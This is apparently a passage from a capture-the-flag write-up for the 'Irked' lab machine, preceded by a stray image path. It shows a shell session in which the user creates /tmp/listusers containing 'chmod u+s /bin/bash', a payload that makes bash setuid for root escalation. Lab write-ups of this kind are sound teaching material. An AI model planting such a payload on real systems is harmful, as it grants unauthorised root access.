 192.168.1.15 10.10.14.2 10.10.10.117 - Irked
djmardov@irked:/$ cd /tmp
djmardov@irked:/tmp$ ls
systemd-private-cc647a396f3c407c8a8066d180b56ff6-colord.service-foCq1I
systemd-private-cc647a396f3c407c8a8066d180b56ff6-cups.service-BthEmq
systemd-private-cc647a396f3c407c8a8066d180b56ff6-rtkit-daemon.service-Ue8nES
vmware-root
djmardov@irked:/tmp$ ls -a
. systemd-private-cc647a396f3c407c8a8066d180b56ff6-colord.service-foCq1I vmware-root
.. systemd-private-cc647a396f3c407c8a8066d180b56ff6-cups.service-BthEmq .X0-lock
.font-unix systemd-private-cc647a396f3c407c8a8066d180b56ff6-rtkit-daemon.service-Ue8nES .X11-unix
.ICE-unix .Test-unix .XIM-unix
listusers file
not exist !
djmardov@irked:/tmp$ touch /tmp/listusers
djmardov@irked:/tmp$ nano /tmp/listusers
djmardov@irked:/tmp$ cat !$
cat /tmp/listusers
#!/bin/bash
chmod u+s /bin/bash